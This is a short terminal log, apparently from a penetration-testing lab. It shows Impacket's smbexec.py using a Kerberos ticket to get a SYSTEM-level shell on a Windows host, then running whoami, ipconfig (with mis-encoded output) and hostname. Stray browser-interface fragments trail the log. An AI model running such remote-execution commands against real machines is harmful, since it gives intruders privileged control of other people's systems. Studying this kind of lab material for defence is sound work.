 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python smbexec.py -no-pass -k WIN10-01.HACKER.com
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
IPv4 �� . . . . . . . . . . . . : 192.168.72.158
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.72.2
C:\Windows\system32>hostname
win10-01
C:\Windows\system32>
网络
Sorry. W
Still not able to re
from the tabs you
View Previous Tabs